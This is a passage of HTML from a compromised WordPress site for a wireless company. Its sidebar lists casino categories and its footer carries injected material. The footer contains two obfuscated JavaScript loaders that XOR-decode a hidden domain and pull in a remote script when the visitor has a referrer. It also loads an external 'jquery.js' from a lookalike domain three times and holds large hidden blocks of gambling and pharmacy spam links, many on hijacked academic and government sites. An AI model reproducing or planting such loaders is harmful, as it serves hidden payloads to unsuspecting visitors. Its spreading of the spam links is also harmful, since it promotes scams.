	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2025 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
